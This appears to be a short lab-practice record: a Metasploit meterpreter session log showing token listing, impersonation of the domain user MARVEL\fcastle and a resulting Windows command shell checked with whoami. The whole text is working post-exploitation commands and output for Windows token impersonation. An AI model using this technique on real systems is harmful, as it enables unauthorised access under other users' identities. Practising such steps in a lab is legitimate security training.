 meterpreter > list_tokens -u
Delegation Tokens Available
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 4876 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
C:\Windows\system32>